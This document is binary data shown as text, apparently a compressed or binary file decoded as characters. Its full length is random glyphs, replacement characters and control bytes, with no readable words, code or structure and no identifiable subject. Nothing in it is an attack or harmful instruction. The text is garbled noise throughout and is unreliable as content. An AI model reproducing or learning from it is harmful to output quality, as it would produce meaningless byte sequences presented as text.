(6H�`�b��\/��"�b����Qhķ�R��~;��ﲋR��n̯����ꕺ,<�v����kM���ͤ�r�F�8�K���O�d����N�N�.�}9��S�2�.I�&�꺛����Ev��舋\<�������H�������ҥ��z�� h�R�*�2�.:�h�O��H��Z��-�������%x������th�0O��i��*;�Q��=�#Fm�l5��YZ�3tw�84(˦Zj"M�whM�`�$5�ѣ���^AF��c�_L�����p��qʂ y�X �Kw�X���F�!�`�&Rh8���=F�`J\\���@���K��tñE��-�Jl$8�R�z��RK�&d�ֺ	PiϷ���x;m$�eD�0;�����D��U!u��-�v9&	��E��;����ւNރv�A�����Q��a��b*�cѧ��`d������ X̣��A�:����R�(�w.���N���.������=��$(�'��hS᢯���2y���{�}Pf�y鋼�����V�cN����:b��4L:�Jk�orjt�C�\{'9J�y)	��~�8=��.I{$��@h�`�st�)x�|����L��X�P"� E��郈X��g��RȊ�,*�`�y3�����)
A	��9�kjA�k�n�V�Gu��v�q�f���<;�NշpOZ�x�d��@2YJI��g�~�{�.������lwc���l��	���Y�� �MH�hv~��h���TZ�aZ�<����R���C8Ʌ��A]>^�(F�l��/�%�����f�����O�V��b������hA�LF_������"��a�gը4��ʍȕ-ŀ��34y;�>B�E�
*��I�} X��)�US+�Pŏ��)�r�L�RE��'����{Mlɺ�`?��x��dgJ�@8�,�X	��������Dx�6<��K3���\������dP3�J�w�JLТ���\܎Fy��Qݭ�e��yȃ2h�J�2�Ny�G]� �E����[�՘��K��[\�UX��U��N�)J���+t�Ptݒ�ʞ���q��Äh���N(�^�����|�����֔��}ȗ Ʌ	�܋ʨ��F\��Rm�L�X���`�I��I�x�b�T�n�����e!�f5ʅx̸}���cT���ɒ��%�z���sMi�Q������~0��-�XI��~��~�w��l*ӨN=@M�<�>�t}�0�ɂdGHȈqJ�(5��Fì��3���h3�7@Όq�E�������D7���Qʃ=������D��C ���mX�`ԅ��iG��Z���̾U��՘���d��0�"ȋ��N�U�őu QuK�NR�T�����PU�ŖU�����J锊m��- ə�����!�R�ܖ�ڬ&��
	�����Σ1ȣ8���b!V�x�-�
�LF��Ho����lw����X��I�h^�@����]�м�l���ý��� [�	��~M����� ��,M� <,�~��<׼�P
MW�P������kv�Έ��IĈF����h�<��iζV���T��l��Xh54�I�OJ�����PJL�I�N���C\�Ai��=����:Dɪ,�i�EX�	ؑ�1����N��U���B[������t�؈[�(B��ᅐM�p��$�PѥL_�h�HU�iTA�,!)U`���Ǻw�j�֠�mi���鞎<��l˽d��l�bі��*��"�˙`�\	�VA��n�-�P�j��
������Ig ��4�x��D�iBz������t|	����-��,�f�P�M�u�����|ɿ�C&8[���0�Clt�	7Y�,H)n��J����"�,�@�⢔b�&�*
ԓ��+.��*�2�7�ʱV���}�!�ND��(L���΁�Ϭ:�z܇U���F]�C��Ch"�1����D��Eh��w �����(���:�2��ʕ�B\�����	YD��v$,QL����0�U�i���u����J���`i�����x���ʖ:��T�����hA����њ��m�8� �m��L��m��l�*-4���8�,X࣬!�<JԞ������͢^�B6��֛>����~Mڌ^D�I4�0��4΃1nJ��t0�Ԕ�u�7EʁT��N��J�(b�]V�L��^6NEˀͯ�	��*b��Kĭ�%�O�BwOEiXB�,�Db���'��YO���%�:҅�	�D�  ��,<���\K_1��<Q��	�@�QEN�,�
����	���1�hީ��=��F�4�����5���9M���P�Kk�L���l�Zߪd��̬�$�8�y&�fR�I��J�d!��8Io��0̙�9��\H6K{	�����a�+ѬN,͇�l��Pꌠn�(�f�G<L����#��� �v���{Ȏt��RἺ�����|����I��b�e�G.!w,ޥH�@b��L̯��K���DQb�@���D�J�Tk�P�8��\��܅3��"��Re�T�T����@p�G����śΙ�#��Ҭ\!�kb��tK���Y�E@��M�\��ן� �fW8��i)�4~��9&�!�$��4Ѩ
� ȕ�Lkɤ�D���l���sf���H������������,Ȉ��p̣�
~v��������q���N?�җl��hG)�M���8��	�R_�4Mv�+'�wJw.��N�Za�ڎu��������x⮔������̊NyC��(�9NA��K�O������(�$��:e����0ě܄a"�v��|K�H�z{��Щ���B��1�h�M��&��#^l�HH�tK��_��y�\�
^d�j���&<��&��4Fi�'���`���G��Ȑ8	����z���Z��>^����ɤ��m��x��xºe�$�@�,4}>ȃ�@F�A$���Nc��0�Ұ�-%�u�lw-ꚃ#��Ӹ�,��0Ϳ-<4W��+�@�?��t��u���Cu	KnWv��$n��� ݻ�ӝ�[�M9�H���H f�R��e��O�:8P�"Y��%m�'n{AO'V�Շ�������y��f\HZ�H�h6�!�9c$K�uK�|�Q�N	�W����h������ǞV�7#�B� 
Aݰ�>����~0I�+!x
�X��<�܋c}��w�y����Ȭ��9��@���F��RN�"�t˿<J�䯛I��wǐ S�<�����
Iᣧ���ȑ���Ɍ�98���zD�5!�80MՓ���ʦ0	Ҽk#��qp��k�tS����z�\�>���D,���1��*J
�8�HJ�@�*�q�q�#�����1���������p�ضdN7�O����Q
N��N����������A���Яɒ�U6>�d;��/ʞ�ߝ@VBW�E�{~�P˙��;����_�h��{���|��?��
������A�m�39��ڴu�c�&O���G�0wI%���r�G����N���l���!��ɨd�z��m��l%�x�d�$�H�����H�$�̠������|����>�.ֿ��$�q��@K�|���ʦ$�#��p�G��nգ|MȦ�ʒDHEV�%��Cn	��%;�d��g����H\���$�tˊm�H�I��ݓ�����Ä��/�%"2q4�� ~�@J��lA@8)'Y���������V���ԑ9�jvK��r\����&^����&.+B����w��1 �G Q,I	N���I�p'�hq$<��W�~�\4�64u��v'_S%Wr�Ηˈ�D�9�H􋈫X��Z豢���*I�$�$K�Zڂ'������y����\� tK�������k�{�d2G�1����q-I�2L�4���.0���J�e�qH��'�>I��mʒ�BAFs�эL��.���g!H�Ԯ�e���}"�.��9t�'N��O��F�Cнԏ��Q���
�t�0)�Ƌ�������������w��V�䜱�@�Ŏ��-B����.͘���؈�	M�wJ9�|۩ْ���of�[��^s�J\�}D1rgR�ܭ����i���E�0k�%���(�@c���մ�� ����r~����ׄ{��tG�O��(�Q�뿂�h�1z�4���+j���v4���h�c^��#���c����xg��O攰��DVH���Fj�#�'�Q�+*���_�8�8*1��
bA��-×����g��zf���{G�*���w[�po�\�k� �'���'��Z�,�rr ����	��Z�k�l�4� ���p�ͩ��A+M�z�K���p����������<n���HA@������������B�4鮚�E*��� ���ʂ@,�ĥ�,�N� *�ȁ-��*���-��h[G��u�ؔΒ(����)��))�� �*����b-؀"�n8�\�.:o�!v̖�ء�$:��*�=��돋Wr��1�z��5pj#5rr���p�DwB`(k���$9O����F&E~�Dv��� �I
��{.�R��E>Pv�L>]�ke�k
+��lM��v�����L��*�) b����(���ˍ�J�8J����� xi�r�9̞���+������2�ݠK����'�d:����@�lpz)���{x�B��:��L-��qOM�,��P�	��Q.c�ʰ���(�@�(�\��ZA�U�s*�����1Z(
,�܈��h� �*A����ૡ]�<��!��l ,w���Ę�2�Y����X��BY�� Z��(�)-
��ɝ]���]Tgyb��B�);N��XhM�ۘ���4D��'�Հ$e�ҲTh6��;��y�[��b
�s�(J�Hx�=���>_Z5{�]�K%��f}j`C��F�Ј8�Ȩ�����n��8j���H�������{I��i���(�@��:�PO� �ˌҮ�� ��g����J��@��X:T{�~�çM`��`����������쪶����r��i�w�@M��0��L+��ʔȪZ�,�Euk����S^����L�����3�\i2l���ț�zl�D9aÅ��j�/�\�T�T�� DM��s�o�j1���,�=�,$��oP�d��%P�1���	��|f�5�V���=�[�w(�G�l�D܀�(V�n��G�C0�;\o����9D:J϶{!�_�o:n��4j�z{�v\�7D��a�E�x!'�L�3�F�����(��ȅ�x�	��)K��� ��w�쐃�v�J�DH7BC���Z�Q/�����Ӿ˓"Ȗ�܋�J��q��MD}4m��t��z�M��� ������M��n�� �<��.(��C�<����b��8x�0il�V�U�Zέ�����W.L��,����i����q�[j�:��]�>�A���A�H���d멓�AV諢Q��L�E������J X���0\-�	�ɼ-�f@B㷭"��蚉jm�xy���5UI��ٴ�G�	��G�i4��w��G��̗aϺf�.r���'�k��]��F΅ͰȽn��_@۩��'�p�qjۮ�}�)
Qȍ%8���X��J��;ȅ|�YzlJ��|G��H��\�D[���*�4��B(�9��'�J��`��Ϸw?����{���Kǯ�����d�R��l�CXI��P	�2pM!���u�vy��'���U�L"��BL�3�����-@=��*��5��� l��#N��Q��^ŚA�Ꙗ�F�\#����@!��w|þ��D��;nA+�Q�Xf���m-��ĕ�
��Fٌ_F��� �f�C�iK�H����jZ^��
��� Vʄ��+�d�l�P���?�����ٟ�	�l�5� u���~Z_�$I�ի��x�����XȀ�
�$�K�&+8�W���EM��h�(ʍ���D�������d���2J��i�Z��C���8���!HA|�[$��żE�� �cJ�n{���ͺ��t���"�fҮ���1�#���w6����Q��6 ���ZL���r�zyޭ�
�!�,�.�6��Ђ�]�*�H���w�l��Q�5�c�)o�?�f�|r������(,͟�Y��[i�B��s��j��� �"�^>Hϑ�����A5ee�N�>�[0	h�����ة� @}�������$���*�nR63`[:MC�}�R
��j�ﳺL5'�'�;�d.�����(�HU������\�rط�;I��(��7kW؋��tKplih�w^J�wj`�/��\���贜���,���k��$��INV	�����@Ǝ
D����A4����A$��������f#��N"��X�Ha,.�FD4i�8��+�e�J&2Lf������ة���
��Gb�,��*:|�Y�����xf�gv�g�h���~&����ZXg�ǯPɉV�
�*��h��Ș6���'y"k�8*��g\x��Jj�¨�6��g�'?T���ڧW\k�Z�k�Y�z
��p�jwe~��*�,n�JH�∄RI�n�q�Kn��`���k�F-�/���	l�i��M:g�Z�MJ(��N�p� h/�)�hei��ɐ��܆i2��z'(��bIsB�M@��k H��"�*É��n+�7)�@l��L�lԦ�i�$�=n�" I"ʈ���B�Mb
F�n.��J��
e�����~"��%�
�8��z��l��Ȫ^̂�����c�	��ʝ��Ěʩv���
:n�DR��	��(����Z�:��%�w5خH�gr	��a��E���Z�ȩ�h��QɆK��P)�f���	y*��Ϙ�h��!�6��^)�7� ����+�j�D*��iڧ�Z(�����_���*PZ�ŝ�+���!�J�\�Rl�fAGRCT��T�r2%S`È	���V�b�|����L���n��钇n���t�bw��k�i���;�r7��@����,�	O.#�`(�B�����r��GK�ĉ��,O��¨��A�(��x�!"A����ĪI��Bw�:`�j�xM�9H��<��h�CD�4&Dx���i��Ȯ��~b&�|�^h����N�����z$���.Le�#�:�Yz�*���<��<��H�9��]x���<�3�H��KZZ���yV:�#k���f)��ȊB�6)��Z(|�)�A|�i𪨊����ȩ\��)��X��I�BK�0-���� .3E���3�{������DM�-��<E���=�6bhH�'�H���	�� ��P�����[��ȇ�'�Z'-\��� vw:/}J�� �Ph�4Gu���`� ^y�*{�����LO�D�x�j��*|�`���"�d���D��n�z���o@��.Do�J��I����h �HHH����b����f�C�%zb�����î4i�
��Hdd������*����a�7�͝���<�Kx�rI�!���	�?z�>Z�5�ږ��KI��m��C[����n���䨈�;�?\���Z���h|�i|B*�������2��9����PP\�P���w�� �$��I��H�4��zb�J��/�`c���H\�h������=�ᮑ�(��h��	��i�Wz�vI�+�M�6-�U���	�_Nre���X(����ܦ*a��(�l�§n���	�\��(���Uh�Ω��U�>	>��>b����,f#�	��8r{�f��*��I�D=D�ɮA��lb&���Z`Nī^��i8��o8�|e��:8��C��~�I�/�͑ޢ��Hx����]xgcȉV߯�ņ���w��y�G=�>��J�(�⩄�~Ŀ���1�L��R9��|�(�z��`Y̜����ȅ����N�<��0�v	�V�@�P$�ᧄ��h���F-���g��8��0޿k�vc�Z��ZeuY�	�s<'�|x�l�Fh7���$� ��	+��v��|K�_��`L�&Vv)^_����������̷@���T���P�⎲8P�"��H�FҥʝԿ`L����Ѫ�����I�<�`J®�Q�w���ڪ䩚Ժ���Z�"���:��鋤����^�ƎH��X�
X�EXnl�?�Kx�M�͑����h�\����(����K�Fz�ZZ���f�����kZ��Y�P�	�Nh�������.��?�JH�v�{����A��J�����ə���P�k�6��^�/ǿ���+��(�Fh����9�����)p��o�"k�J皬�}0� �
~�uˍ8j��F�^��dӆ��F��]H��d��N��H�wN��zp�*���i�ݵ)bч��������Ŭ��h��z#e8��q%f���-f%h2���cx)�e��9h��
�����j��Q�n�fbƬ��J�j�7͝
��
�	�I�1��(���W��4K�Fz�0�&k��F-�L���}�g�c��@����p��l��ȩ��k�Ph�Z��6;���0��O�(��%�3.�����(�nC)�K&����[&������.��U������R�b(��)��h7v	<w����ι%������$��@	"9�����_f��`�fiJ���B���� +��`�ά��"���ߩ�������,$�����`,�@�f����^�����V�c�ʞ����Q�c����ѩf�d��ף���j�?߃9�-�3���S��
��
C�*:5��h:��LT�s�]t�Qi�RT�P�<?��%Ks�����K��h��z����x�_(A>�J!���̋�H�&��ͮ���0��R����p��w�)Hp��
k��+)��3��1%50�i�(�=�YŐ��)�h���Ws�H�'k�0i��٭��rJԄ�rk��+B�$�O@�ќ4.6���)���G,tˊ0��x�l�K�vP�S;�?I�����4�������N2N�]���꬗����U�튏�U�4�z�XV���
&�8�1����S���9�����K9?�D7T�A��D4ٶE�>Z>:5S��it�<��hLr�=�?�	=a !�jO�G��w���
E�����[�_�ĩP��pHM��	�ɽu��h�~m�f�0~h'��5]9%�bHH�{s(������(Uy�<�����ʤ.��i u�Zg�\g���k���F��nJ�ﺦ�tK�Z�+@+У����ѵ�A "�i���#k�b�a2iWIl��)C�T�|�����9�&58��h��JB/̈�V�h=��H��idn������
�� w�-zk=��HT�V�LtD1m�j�%Z�Fm<�3��>w�����h|��B���􈨶mA{���w��jK����Z������)[�)N����``��O�1v-\p���ۓw�d[����H*��I���k����It�����µ�݈]����Ղ� ƞ�ֱ	h����,U��M������,�0���:)��*�՘m*Q/����ܘ��l4�zb]�zF	W����F����pl	�� �ĤkĒ_�`�LM�����̸�H	�Ċ��ɴM7ĩ��ZN�R�G-�ww6aP;�WFu��>��2'3qf�������dk�Y���z-�P�(A��q�X�u�{�	�� (�l��F���p��Yʆ�<�=
ܗ���ʗ\yI��8�*��X� �o `J��L����8	����ĐܨJå�^��,m�����,lΙ!)�͐����a���1����|�Ĥ�>���\HDؠ��������O����νM\w�m���}a�Ǳ}���ɫ'\� ���m`��8�˫���a-�� ����E�K�w�\��zȨ������n	�'	��(y��4,)�$�lȌ�XiɄ����1�XS�H����#�+T�A�H��̯h?h�f0l����THK݊.f2m_G�{��h	P]�htV�����i���������@���$�I�k��8	k.H�kȑ�,	��,͡c���ˍ�H,	�����Ƒ������ XyG�^�[���j���������Ǥd�D��]���RA\������	U�ۿ�(<*�b��Ux	�w%�Z�$Ш���z���n�� ,�K���ۋ�:y�}8�z#��~��Y����,������ˑ����Ͷl	�˅������<I�?�=B�C��yn&sf4fsgo������д<�)H��t�J����J�p��'�yU�[Ы�*J��p�����<���(NqnC�),F��<{~Ƕ�ή9,������vy�����H��H:<��e���ҕ.>��m����:ޝd���[���F�?�$��҉����t+榨���^��w���ˑ���]��zO�V�˾ ��<�����C��#�ѐ�(�W8� z�ɑ\��}(��@�X�U�Ȋ� �.�%Q���w�F��/�hQy�D+���'�aò�z��L�k�� ��z�<�� ˗��ʜ*����ZVUЌ+�D �����	�z`��K�E�:�,��<D���mD����tK��i@���;��ıaA�����
�pAR�����ι��H 옢�t�3��-�����[��0=
�w��ȳ׉L5���s�h���k��)�ܨL�TK�sğ�H�n� ���틁 ����ϱ����;��zX�d迆�IcH����^���+����D!��B���Ɏz�xrݴ��@ʆB����� �� Z�*�\�͢����(�M ��m��)�E5�y�^/���������ʭuE���c�ξ:t��ю�\(
��+�Et[(AP����yT���=#͍٭�2ڜa������ٜE��۽�wYK�x�
:��k��I����q/�x��|��lt����	������H͈�������S�8i�_��m鋼<���!���^)9�H��>9l4ٔDAL>�R[rR6p�Ǘ={�{���wU�ڛ�Q���pH��c�zI����	�f�gX�<l6��`	 �Ȁ0���Im��:�m��1x�r,����������� �E��tO*� �,�8���z��Q�������{���&[�$������4j�����w�2��T��4x���ӏ8��o�	��YҾI�=��r���-i�N�&��j+��rO &�B�^ˍ��t�j^�YI,m��H9F&5��F��R%tr\ 6gǁl��{_�̅��@9�,��!����Uh�Z�Yn�kNA�_-���,[X�L > w�V�&6|@���$2�5�����ȋ�E��h�JD��qOD���^�ݿ�e��^�EP����@�����̡D��+&BM���-�9��}��i �w��8��������db�a�����߶���p����e�:�������k.;�\f`�T?�E|.���uE�y����F�)��u����؝p|�d���~�l�M�C���������n����sf��q=?UT��>��q;S�����v>�*��̋���ﲻ�.�ʪ3l�
>؏8�7�-��|3�$UHx%��4%/��ӽo��1�Ec�K���G�gIˆ�z�	"���;�@�8)ܷܝM�w�������N�!���ua`�7r?+'ݧ@]S1����U�c�P4�/��c���ܪ����R˹�	��)��J�C����Y�Yޘ?���ʭ��ߺ{ÿ~�0,��I���Ƚ��E8���o
Cl��N���Ŷ9ȴi��+��*��9щϾ�w���M�d��o��«��*�����+� �� �(�X�k���������H��.�ɏ
��zh��+�gȹY_ݘ��H��ܒ�<�G
��X�Jyw���B��zM�o?�P ����|�}O�����܊���/��;�Yk�\ܑz�,��{��N��Ҽ،�����C�������ꪯ�)������\���Ħnþ�
K����Ϋ�0���Ɔ��^a���+����Rܾ.��	:��پ�9��>��$������;��X�K����wx��	��n���(Ȁ���=x�n�*��@��X�������$
���?����F:�V����^�z��8 ���f�w�ޟ��	Z���*��j�Տ��}�w/܊ �J����Ѝ�����l��P�����ꍉ��)¦��{Ô�K\� /�y�J�â���j_�X�Y��K��H�[\�I.a��ݛ�b<��y�,��J͙�څ�y��`��k�������ƺ�=��=h��̩��у����ڐ4����ٚ��'X�%���(�苻��<i����)�F�֤��f� * �1J��Q٨z��������ˆ�͸�9��Ȇ�hw�\`0��q��h�ꉇ����\��j�~�ؑ{	����Hl�I ���K��7�
���˻�XT����N�<�`�������a��.������������[�l���¼��4X*:�{���	�i��ڃ�k�)��,�L������j����}4��M���͗��K��4y� �ۯ�L1-�b����ٿ�E��X��Ȇ��\!�<��:�]|�����!�,}�ڟ|�ދ���xG�w�1��o��� 6@�昚�ֺ��	��Y��h�E8��������,�����I���)�2)�B��ڜ˙Ǡ,�z��i��p��r�����N*k��������8˴r��n�!ʋdX6��ڌ�h��X�0���h��h������3y��8��8����R&f�NA����|�{z����qR��
��ʩ���'�+�A�J(����J��ß�"�]O���ꗾ�4�� ��Ⱥ�
���Z���q���h���w�!S�e����췞"(��Iޏ��ѳ��抯Q��l�y̜Љ��������x�����*����ۃ�k�A�(����:}��� ȍ���	h�5��ͨX����܄���S�ȌRH�_����-8��(� k��Sz& 0�Z����Y��r�^��Qy��Hܻ����8lx�<�_���0� �R.�����������q�����	?p�.�ȫ� �� _�w1�Ic�K��CЛ�8�П�:��YȠ�w�C��F�5
����)���r����x"�c��I��H�ƃ�~�������苁)��ΐ	���	��ɍw����2%��Z����0%ᨇT�Q��$I�59�hؔ8�aRC (0��Jz����
|ix�ix��膝:�r(1�KG��]��x��Xīz�(���x�H(�{�(�w(��(:�P�h6�9�����	���hMݱ���.�Y���:ӡ`��}����	��I:S+:խ���(�w;f��e������žP��+�&��C�:��㫜�H��$��B�8��h�X_�,L�vp�uC�w�Ӎ\��<����j�}���X�U،�̌A��H爵�(�_��h����&���<�:[�,��JZ�J{r���d������h�ý��Y��_�Zi���$��Zi�x�o�Eh��DL��L�b6�YL^C��9?������i3I���
I�
��H���ޛ�(����U�Ӌ�/'�Sc��`���Ѳ@w������(:f��6�͘��O�Th����%SC�B��x7m.��J��+�w��'H����|̌�����%��(؄�h��x�U8��X�����1�K9�襩$�� [t^�1TY�s��'�����KU�����Y�,�������-�UTF}�{n�[lFed���G�iL�hLٔM�HL�tQ^�u��YM�غ�[� �Nt��c�"���S��Ğ"z�$3SS[���(Zs�C�5O�İT���,�����)w)�9�����9�D���UT�$H��X���dX2�\�r$�\�X�N���`�"Z��Ȉ
C��7���,���،$H��H�U8��H�}�c]֪��Y�_�6-]D��u�%��EZx��y�U��Gb���/�%sKRY�ftLU
E���DLetQ�&�>�C����9������Ss��s�<�����гSa���?S�#'?O�1mX��>()Rĩ��uYE�"�UBl)�������{6���"Z��1��6��Ɇd�w��x���cU��l��S�&�Ș)�*܌�E�ό�]���]��=�,�(��X��-4�[Jֻ]�i�b��_[	�PIi�z0�j�V�[�j����(Stʁi�M��Le�F��FeTQw�kwX�F�k{$�cyQ��M%�	�(MA�R������� L�jV�1��O	�뺢ۖgg�m:��1Op6��((��!л��T��Ů�xZ�Μ�UR�=(���[�o���x����ό�	�cD=��+�w>��=��8[���>�������\�������bYZIS�����E	b"�|PQ�i[��`�P�w��xJSEwc�i�6��[y��y��y��~���kO�D�GD���dQ߄���YN��ږ8�� ��fn�4��h�
I��%����(����MaQF\��g�/u�q"/�vVPG��������x��)'��d��;W�O[��y�y�o(��h�yV뙡������w����7�����0��ԣ�X��\>�?w��I��(�&�^�ȅ��b?{�|h�$Vbkg����q���F�ƕK�u�FE�Z�P����dNv��d��Ev�3�ͬ	�w��0xW˯ƼኞB����j@�·�2������v1��Z�Ç��2�:즿w�tc;����fu�y�
������L[����� ����GX8X]
�'�b�#�	߃wX.��ޥ���<v�����c�0�n��ɘ�P8)N�����-�oH������N�� ��K����3�*���w��B(2�A=�ņ\�;�����bY�������p�hW�k$��Hȁ�Y�����T����k&�B�xiM��Vt�|a]'�WVu�pymG�w$�tuvU�'w���t#��@H ���Ҷ����k7��(틀s�O��H'2�46��N(������nM������k��rX�τ�bJ�ಡ.�*,��A�v�zO�)�KP�K�Ś�i�.�b�H�* �N�{!F!�%l�{=j�c����	$�F��2w��C
�g�	'�B��J�;�9���OJ�2�*��i����)���B��EZ�K��P0.!�F�*��BE��$<)Za	��Z�k�ކ�f놰h�� �J����ڰ	��@������`[���3}~��K�7sBM紋si���M�OȀ}���@�x�x��K�}�ˀI�J�Ȕ90����xƌ~�xfC#��	H�ł# ���akz����Ūa@�Z�t0��v9i��B�ÝPhZ�+L���J� "�$Bb�1w4
�G��ƃbCŒ�(F�[�X�y���%���F9(���0��v�ęA-�ؙy	��;)�܍))���#���i����l��V�F0������Pi������U��dL�ϒ�<��\����^iC�7�TGȌm���}U?W�z��T�^��zYo��Ih��@��	��Ј�v/'�e�	&F�,jLlɥ���*K����lU����r�����,Ɍ�Kv�b��h���ڼ�*�-Â���$�e���C�4�:�m�W+C�&�&\�r�l��-X`�ةQ(.�@��a� �y���ܶx��J��J����J��)
�<n��z���,ɍ%�M�B	i���ϑ��	`��sԀ�߲�����q����w�������։��w�w���8(I����@8)K����9*�u} g6��/A�<���j�C�����{1��Qi$�S7w�tp��`7)�Ԅ|�د3�dP��x����$�8j]/d2��f�ɟZZ�s��R>�Xv-jR=�Y���i� ��nֵ�����K��O��w��؈��q���<���#uC�8ҽ�q�w#g�a	%��ER;H\+�;F_��Gq�wƵ��\��nt:�SN���qq`a�w/5{�Y�?w&n�q{l��ŲrMxkC�76us����~d�^	yt�F��~o��ˈ�����ź���Ɯ[۾��{�u��f�@�w�ݿi�{���=
�ә�H���}��ꅼȿ�|���kD��I������w�~��	u�4�K�K�n�8u+��$U���cQ�S�#M�R�k�8Y.V�1-NT�d]������ȯG�.��\��o�En������*��^P����_e� �i�b ,�b!��,	�uoW�lHwr�$8J���(<ݦ�xI�d��j8��`۾Zt��kk��f+$ٵ-�^ۿJ����4��ɽ>H�����Ql��k��E�gt�E��]�_���Y,������ь��ۖ�0�����//ea-b�$��"ϒ���_�������]o��� �(��V���Ϯ+<A�R���ᡐ�\I�̇��Y�[zTF
*b|[�ϥ=�r�L"�����Gx��� #ZT:|(Ř��ƍ�r�I�A���3�L;��#���+wpХ<��ľZ��?��f���ܥ�3)�����X�J���+�׸9� `s���k�A��l�8J����,n��Z�S����L=c�RTins��v��I�ԓz ��(
DT�K�h��T�2s�C�`p��H���(vrd'���خ;�i�}upo'w�"� W�vsϷ��+�0ɢ)Z�M��� ��XǤL���o��U����̷�)��,�I�F�6Z^��L#! ��k�>*��ˤ@�n�
���K�6wx=�Hpc��LH็� N�wϽny��*n��j�^�9ϵO3�M K;P������e�{���B)�C�.�j,D����.��κ��l��T�O��������J�l�����h�D�N�24u�z(��Ʉ\t/�-��Q��1��&d�P��Ñu+�w(A���|��w H�V�J�t��8S�������QH��_
:�mߗ�	����9����B��j?:���[�4��4h��Y�x[}�������{w��<��l�㔎����@s��	fa)9SQz��O���,t�:��b��jGv@��ġ�b��$����Xbȼ�P\.`�,�I[r\/�	��I�2f�*�"��=v�,�\��p��`O���ך���8��ލ���U���n���x��nj]����I!x&܁C�H����a
c��(K�؋��	R��� o�fa'���જ5�M�Qg)1� ���X�δ>��D<���o��k��I@X�wդ)�����S������n�Si���I�FX �\H1��&�.ӌ�����H&���U�R���K��Vx4k���\苝Ȉ����WrR��w� ��Q�'����-ZL�'}���	XĬ�ނ���E�OZ���ШaK�����InЊ߰' ͋a����K7�#MU��� P󁬒W�@�`���m�:��I�8����=^�E{�kX��=h9 ���.90�G˗�R����z�4i��ľ73��s���w��@���h���ZF��{�oG�<�A#V�6_�@-D��E`·L!#dgݍ�]»��+��K��&�	��	��=�@ʐ�;��<�,J��.��E�ݛ���:�E������'�Ę�8P�����,��,���1���t��:w@�>�ӎ��k�
��d��9�D������k�S�q�43�99�R�nq�QD��M+Q��@��Bx�|\4��Β�`��iG�������~�ݘx�<@��Ww�p�w@�_ұ]��rm9
m4n����ʭ��|��+�K������K��~.��;&7ꩂeb�ˆ�Nf������8w8�jz��h͖RN96x}�h˨��O��������L������'��q�z�KD�G����L��W��ѫ{ �At����i�,�(wT��|k-
b�	 �l*�1Ўc��]�}�����&��0����6x���-m�H�1�#a�	�Ӽ�rJٛ����Cv�X�������a =w���Ŗ�f߿o=�5�j9(x�LF�oG}����f��4���T��W��f|�w؎�̸qh�vH��[�l��<i���9��vx��𑠳 �_������������@����ȃ������؏��
��w��x�hM�k]���8��P��X�._�-8�$��X��?�N���������<��t}�*��j����ߜڪ��ީ�����X(�W���_��K�R��=����w*�P����ߊi��͋�*�Rx�����	�w���l�Q.���W�
ȃE�	q����͑�]h��o�Ӌ=�@�I��顥�@ݏ�؏�(�]F`�������[��Y��]�bK����p��x�.�(��0��H$_� ��X�w� ��P�������"�0���0�b���.z��ã�����]�0j�=��Y���)�H��}���=��9�c���(�Y��V\��9�3��H�Q��_ ��˥w(���Цȋ@��Th���[��gz�aȅw�������c���c��f؏�)	�� �!�	���5y�
:����A�@����ZpP��،QЌ�Q�^=�7/����d+� !��H��Θ4ȍ�9�w�H��@������X���(����4H��(C�"�x uPw��x#_� ȍ421x׍������q�軪�J�������_��!���������8�aH��^_�����w���5Nʾ�W|��aꊙ�wX�˪�E���O�	��x̘z��hX_�#�eh��	&`y�y���Կp��M��1�_�Y)���]-�g�� (����"�N�����B��l��H��؃k�����A���h��xᘉ�Ȑz؎�h�����h�tp�/�.ȏ�Ș'qw�9�?�4�.$*����?�u�;,�:|���聼�?ギ�����M�k����r��q:����QH��w�m1�]\�į�N����A��鞶!�D��F8�R��po�jx[H��9���z�����H�$@�(���p
�h�mڞ���)���'X�ek�B�*1�H,��W��w���"�R"%HȘ[���x�⨘R҃�y�񘋷���h����,�(�̘�TȌgx�â�ǒ-�!�Ӣ� �-�2-Ӱ-�r-���r8�#����ֻ�Y��I�s-��o��I���ɒ!�|���=�����kH��I��ʝ�w,���ţ��!� ��;Z8�ya���N\�wh�gH�
�Wxw���釽(<��A]��ۼ��%H�Y����d�b+��b$���_�%h���>%�3%�x��Әn��=�+�_%U�&_B�c��&�9��h+�	�x�'��'�H�%X����%H�g���������ڂ܈��8Ҳ8�Y8"�9<�9J���	3��0���ݏ\�/���K��r�3̛\ϩ����~H:���"N܉�M��;ٯ�]\�^w����2���6��Z��#�E���(��{�pϬy���o"�1��s�����T $����������+��+n�0W�&Rc��w�-h�w�0��&��0URIi�&��J��?i�&���☎4����x����x��؊����(�8��8��T�Q\�Rx�h؎Ƣ��3�S2�C2�9-"�3=M4JqܤɃHq�N��8��X��4�����B/�٥��ޢs� x�r����S����� �ž���l5�w���eq�*�@����wx�@j���j��w8�穧���)�����+1H��x�%D֚4۵0�BJ��J���i͘m�=�D�ك=��=HI���ND��&�C�cH�$%�0��I�XHǲ�%�wH&���(K���U�L�����y�$(�%��*��w�M�s��T28�-ܲ��"M�5w�����t�%������+N�����	�J
�U!�k��X3� �G]����|詴_���@�aÿ���6dq��)�Vw���Ř���0�~�A�5������yz��.��_�*�XD��0c�Ei2CK�D͐�M�&�4]�DMTCk�0��Jj�DQ�I��? H��U\ �%Et���%�C?�8^#������+��+��+�ȍ'_��X�(H��ȍ�؊���UȆ-FV����Lҙ�Q��Xx��b���4x�"�.;�X�s�u�8t�3�uR�.���X�'ܘtNuYN��:�
��9��*�ZAĸx��x��� �5m��2���ʘn*�ٙ�d�S%��w.����\��z��������
:�����w؇믧����H+ߥ�C%1$W��^E�%k2D��_^bD���h0�wH���*�%�*�u_�H�B8�%ĂR�X�xE0Ȁ�h����S�nȆ� �!�L5�$Ȉ%�S���(0���h��l�� %8w4R�	R8ul�o��ݓi3��9���)N�������⃎O�I�Cj���c��w8�E�5��޶��[,�\e����:o=�a3�����FUd!�Oj��wc!|3�e�"���9'{7��n�j�]�%��Ii�D_�H_2LW_"������_�Zb�E%֌[ R��z�*��բH,ܚW5ƌ}H���i�Ȑ(ō��08%�zH��&�������9eU:�a�ztk�Ȏ*M�f�;f4�+%2'�-r�mz���-.�gn�����TN�=mᄛ���D1/靆`H�������׈�=�����d�n��S�6	���j��[��a�)�q��zc��ؘΙpO�fw��f،FȌF،v�2�~�BĨf���(�+��&�2CFd��2i�x� AJ��5v�
